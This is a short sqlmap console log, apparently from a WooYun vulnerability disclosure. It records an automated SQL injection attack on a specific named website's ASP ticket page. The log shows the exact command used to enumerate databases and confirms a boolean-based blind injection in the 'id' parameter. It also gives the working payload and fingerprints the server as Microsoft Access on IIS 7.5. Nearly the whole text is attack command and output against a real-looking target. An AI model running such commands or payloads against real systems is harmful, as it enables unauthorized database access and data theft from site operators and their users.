 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://dz2th.300.cn/02/first/pwticket.asp?id=314" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 17:05:00
[17:05:00] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[17:05:00] [INFO] resuming back-end DBMS 'microsoft access'
[17:05:00] [INFO] testing connection to the target URL
[17:05:01] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original value)
Payload: id=IIF(9000=9000,314,1/0)
---
[17:05:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
www.wooyun.org